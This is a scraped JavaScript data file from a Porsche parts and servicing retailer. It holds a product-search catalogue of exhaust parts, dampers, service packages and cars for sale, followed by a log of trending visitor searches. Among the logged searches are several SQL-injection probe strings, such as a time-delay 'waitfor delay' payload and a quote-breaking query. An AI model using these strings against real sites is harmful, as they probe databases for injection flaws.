leadtime","p":4795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_7.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) 100 cell manifolds inconel-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1168\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) DECAT manifolds Inconel","s":"KL-POR-991GT3-DECAT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_8.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) decat manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1169\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) DECAT manifolds Stainless Steel","s":"KL-POR-991GT3-DECAT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2663,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_9.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) decat manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1170\/"},{"value":"Kline Porsche 991GT2RS Carbon fibre tips","s":"KL-991GT2RS-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt2-rs-carbon-tips-10.jpg","u":"kline porsche 991gt2rs carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1172\/"},{"value":"Kline Porsche 718GT4 \/ SPYDER Carbon fibre tips","s":"KL-718GT4-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8910.jpg","u":"kline porsche 718gt4 \/ spyder carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1173\/"},{"value":"Kline Porsche 991.2 Carrera 3.0 Turbo Carbon fibre tips","s":"KL-991.2CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":725,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image12_1_2.jpg","u":"kline porsche 991.2 carrera 3.0 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1175\/"},{"value":"Porsche DO88 991.1 2013-2015 Turbo\/Turbo S Big Pack Without Inlet Hoses","s":"BIG-200-GEN1","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Turbo and Turbo S 2013-2015","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-200sv-gen1_1_large_3.jpg","u":"porsche do88 991.1 2013-2015 turbo\/turbo s big pack without inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1176\/"},{"value":"Porsche DO88 991.2 2017-2019 Carrera, S, GTS do88 Performance Inlet Plenum","s":"TR-300-9912","c":["33","1","2","3"],"d":"To fit: 991.2\u00a0 3.0T Carrera, Carrera S, Carrera GTS,\u00a02017-2019","p":452.71,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-300-9912_1.jpg","u":"porsche do88 991.2 2017-2019 carrera, s, gts do88 performance inlet plenum.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1180\/"},{"value":"Porsche 964 Tractive Dampers","s":"TOUR-PO-Axx04","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx05.jpg","u":"porsche 964 tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1187\/"},{"value":"Porsche 964RS Tractive Dampers","s":"TOUR-PO-Axx81","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx05_2.jpg","u":"porsche 964rs tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1188\/"},{"value":"Porsche 993RS Tractive Dampers","s":"TOUR-PO-Axx81-2","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx07_1.jpg","u":"porsche 993rs tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1190\/"},{"value":"Porsche 993 Tractive Dampers","s":"TOUR-PO-Axx07","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx07.jpg","u":"porsche 993 tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1191\/"},{"value":"Sharkwerks Sport Exhaust Upgrade for PSE Systems for 991.2 Carrera \/ S \/ GTS","s":"shark506","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":2590,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sh1.png","u":"shark506.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1192\/"},{"value":"Porsche 996 C2 Tractive Dampers","s":"TOUR-PO-Axx11","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4250,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche 996 c2 tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1193\/"},{"value":"Porsche 996 C4\/4S\/Turbo Tractive Dampers","s":"TOUR-PO-Axx82","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_turbo_tractive.jpg","u":"porsche 996 c4\/4s\/turbo tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1194\/"},{"value":"Porsche 997.2 Turbo\/S Minor Service","s":"svcminor9972-1","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1_2.jpg","u":"porsche 997.2 turbo\/s minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1195\/"},{"value":"Porsche 997.2 Turbo\/S Major Service","s":"svcmajor9972-1","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1_2.jpg","u":"porsche 997.2 turbo\/s major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1196\/"},{"value":"Porsche 991.2 GT3 Major Service","s":"svcmajor9912GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_2.jpg","u":"porsche 991.2 gt3 major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1198\/"},{"value":"Porsche 991.2 GT3RS Major Service","s":"svcmajor9912GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1745,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_1_2.jpg","u":"porsche 991.1 gt3rs major service-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1199\/"},{"value":"Porsche 991.2 GT3\/RS 6 Year Additionals (PDK only)","s":"6year9912gt3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 36000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_1_1_2.jpg","u":"porsche 991.2 gt3\/rs 6 year additionals (pdk only).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1200\/"},{"value":"Porsche 991.2 GT3\/RS 12 Year Additionals (PDK only)","s":"pdksvc9912GT3rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 72000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_2.jpg","u":"porsche 991.2 gt3\/rs 12 year additionals (pdk only).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1201\/"},{"value":"Porsche 991.2 GT3 12 Year Additionals (Manual only)","s":"mangearsvc9912GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 72000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_2_1.jpg","u":"porsche 991.2 gt3 12 year additionals (manual only).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1202\/"},{"value":"Porsche 991.2 GT2RS Minor Service","s":"svcminor9912GT2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_1_1_1.jpg","u":"porsche 991.2 gt2rs minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1203\/"},{"value":"Porsche 991.2 GT2RS Major Service","s":"svcmajor9912GT2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1945,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_1_2_1.jpg","u":"porsche 991.2 gt2rs major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1204\/"},{"value":"Porsche 991.2 GT2RS 6 Year Additionals","s":"6year9912gt2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 36000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_1_1_2_1.jpg","u":"porsche 991.2 gt2rs 6 year additionals.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1205\/"},{"value":"Porsche 991.2 GT2RS 12 Year Additionals","s":"pdksvc9912gt2rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 96000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_3.jpg","u":"porsche 991.2 gt2rs 12 year additionals.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1206\/"},{"value":"997 Gen 2 Carrera 4S Cab Manual","s":"sold-KT10VZD","c":["76","1","2","77","1","2","76"],"d":"Nine Excellence (9e) are delighted to offer this rare manual 997 Gen 2 Carrera 4S Cabriolet in Bl...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image9_5.jpg","u":"997 gen 2 carrera 4s cab manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1211\/"},{"value":"Porsche 992 Minor Service","s":"svcminor992","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_26.jpg","u":"porsche-992 minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1215\/"},{"value":"Porsche 992 Major Service","s":"svcmajor992","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":490,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_3.jpg","u":"porsche-992-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1216\/"},{"value":"Air Filter Change","s":"airfilter9912","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air filter change every 6 years.\r\nNote: If done at 4 years in conjunction with Major Service pric...","p":300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_1_1_2.jpg","u":"porsche 991.2 air filter replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1217\/"},{"value":"2005 996 Turbo S Manual","s":"sales-GK05GJE","c":["76","1","2"],"d":"We are delighted to offer this low mileage manual 996 Turbo S coupe, finished in desirable GT Sil...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/g\/ig3.jpg","u":"low mileage 996 turbo s for sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1218\/"},{"value":"Porsche 996 Tiptronic Gearbox Oil Service","s":"tipgear996>>2001","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_1_2.jpg","u":"porsche-996-tiptronic-gearbox-oil-service-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1219\/"},{"value":"Tiptronic 987 Gearbox Oil Service","s":"tipgear987","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_1_1_1.jpg","u":"tiptronic 987 gearbox oil service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1220\/"},{"value":"Tiptronic Gearbox (Oil and filter, Diff Oil, AWD Controller Oil)","s":"tipgear997awd12years","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120,000 miles","p":625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_5_1_1.jpg","u":"tiptronic awd 12 year service items.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1221\/"},{"value":"Porsche 997.1 Turbo Manual 2007","s":"sales-wp07ff","c":["76","1","2","77","1","2","76"],"d":"We are delighted to offer this stunning\u00a0 997.1 Turbo Manual in Meteor Grey with with black leathe...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2022-05-28-17-35-23_1_.jpg","u":"porsche 997.1 turbo manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1224\/"},{"value":"996 GT3 gen 2 ","s":"sales-996GT3gen2","c":["76","1","2"],"d":"Nine Excellence are delighted to welcome back for sale what is the highest specified 996 GT3 Mk2 ...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2022-06-15-23-16-13_-_copy_1.jpg","u":"996-gt3-gen-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1225\/"},{"value":"Pagid RSC1 Road and Track Front Brake Pads","s":"2707-RSC1","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RSC1 ROAD AND TRACK FRONT BRAKE PADS","p":396.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/7\/2707_1.png","u":"2707-rsc1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1226\/"},{"value":"Porsche 991 Drive Belt","s":"drivebelt9912turbos","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":185,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_3_1_1_1.jpg","u":"porsche 991.2 turbo s drive belt service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1237\/"},{"value":"Porsche 991.2 Turbo S Minor Service","s":"svcminor9912turbos","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_2_1.jpg","u":"porsche-991-2-turbo-s-minor-service-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1238\/"},{"value":"Porsche 991.2 Turbo S Major Service","s":"svcmajor9912turbos","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":515,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_2_1.jpg","u":"porsche-991-2-turbo-s-major-service-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1239\/"},{"value":"Girodisc Front Rotors, incl. spacers & bolts","s":"A1-019A","c":["13","1","2","3","104","1","2","3","13"],"d":"Fits the following models\r\nPorsche 996.1 GT3","p":1140,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc.jpg","u":"porsche 996.1 gt3 girodisc front rotors.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1240\/"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/media/mageplaza/search/default_0_history.js?v=18
body_size: 17941
content:
;var mp_trending_search = ["996 clutch","air+and+oil+seperator","996 turbo tuning","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996 \/ 986 \/ 997 \/ 987","996 carbon fibre","Porsche steering wheel","b6 rear","RSS ADJUSTABLE TOE STEER KIT","rear main","996+turbo+tuning","Kline 996","Girodisc porsche","Porsche gt4","Porsche engines","Porsche Cayman","b6+rear","Porsche 911 993","Porsche 911 gt2 rs","Discs+and+pads","718 project car","Controller","9e race cat","Kline Porsche 911TT decat pipe","porsche engine","gt2 996 calipers","porsche 991 993","turbo s","Porsche 997 turbo","Girodisc+porsche","996 silencers","997 c2 s","991 turbo s","Porshce 997 Bilstein","fixed price service","997 turbo s","porsche steering when","Porsche","Break pad change","porsche 981 993","9e race car","kline porsche 911t decat pipe","996 c2s","993 turbo s","Cayman r","porsche engin","how do i avoid bore score","air con re gas","IMS BEARING SOLUTION","Gt3+996+calipers","996 gt3","coolant change","fixed+price+service","996","996+carbon+fibre","Porsche turbo 997.1","996 exhaust","996+exhaust","1","oil change","Boxster s 986","9e race cab","Seat adjusters","Short shift kit 996","Cayman+r","997+c2+s","718 protect car","Break+pad+change","RSS+ADJUSTABLE+TOE+STEER+KIT+REAR+FOR+PORSCHE+996+\/+986+\/+997+\/+987","gt4 996 calipers","718+protect+car","996+c4s","alloy wheels","Gt3 996 calipers","718+project+car","air+con+re+gas","996+white","suspension","996 with","2nd gt3r","Seat brackets","996 non turbo engine for sale","Seat gt3","how+do+i+avoid+bore+score","Winter wheels","996 c4s","996 turbo brake pads","Steering wheel","coolant+change","rear+main","Markski exhaust","Wheel spacers","porsche 996 window regulator","Car seat refurbishment","2nd gt2r","air and oil seperator","996 gt2","brake discs","alloy+wheels","Spark plugs","996 white","996+gt3","DCS Unit","rear macan","996 which","718 product car","rear man","set gt3","Car+seat+refurbishment","rear pads","996+which","Discs and pads","WHEELS","996+turbo+brake+pads","kline porsche 911tt deck pipe","DCM Unit","wheel spacer","9e race cft","rear make","1 waitfor delay '0:0:9' --","993 non turbo engine for sale","porsche turbo 997tt","roll come","SEAT","porsche+996+window+regulator","alloy+wheel","alloy wheel","2nd+gt3r","alloy works","Kline+Porsche+911TT+decat+pipe","porsche turbo 992g1","steering when","1 waitfor decat 0 0 9","porsche 997 bilstein","DCS+Unit","Porshce+997+Bilstein","2nd gt3","DCM+Unit","996+clutch","Wheel bearing","car set refurbishment","when spacer","996+silencers","Roll cage","Porsche+engines","9e+race+cat","brake pipe","brake pipes","porsch 997 bilstein","Brake pads","996 gt4","when spacers","Seat+adjusters","1 waitfor deliv 0 0 9","roll cast","996 silenced","996 silencer","996 non turbo engine for side","gt2+996+calipers","Winter+wheels","Seat+gt3","wheel spyder","seat gt4","red","Porsche+911+993","1+waitfor+delay+'0:0:9'+--","2nd gear","oil+change","996 non turbo engine for stage","9e+race+car","996+gt4","718+product+car","seat adjusted","9e race can","9e+race+cab","996+gt2","Steering+wheel","seat adjuster","Porsche+gt4","kline+porsche+911t+decat+pipe","Kline+996","Boxster+s+986","gt4+996+calipers","Porsche+Cayman","996+c2s","Short+shift+kit+996","991+turbo+s","Wheel+spacers","Seat+brackets","Markski+exhaust","porsche+steering+when","Porsche+steering+wheel","steering+when","air and oil separator","alloy weeks","Porsche+turbo+997.1","set gt4","Porsche+997+turbo","1 waitfor delet 0 0 9","porsche+engine","Porsche+911+gt2+rs","RSS+ADJUSTABLE+TOE+STEER+KIT","Video","IMS+BEARING+SOLUTION","bear pad change","alloy+works","2wd gt3r","porsche+991+993","alloy+weeks","air+can+re+gas","porsche 911 991","bear+pad+change","2nd+gear","porsche 911 992","porsche+engin","wheel+spacer","brake+discs","porsche gt","discs and pack","discs and pasm","air+con+re+gts","discs+and+pack","porsche+981+993","2nd+gt2r","Card US","Steering wheel upgrade","when+spacers","air can re gas","porsche+997+bilstein","air and oil seperate","9e race cat'[0]","K16 hybrid","DSC Unit","air con re gts","marks exhaust","1+waitfor+deliv+0+0+9","rs adjustable toe steer kit","1+waitfor+decat+0+0+9","996 gt3rs","993+c4s","rss adjustable the steer kit","kline porsche 911tt delet pipe","porsche 911 gt3 rs","kline 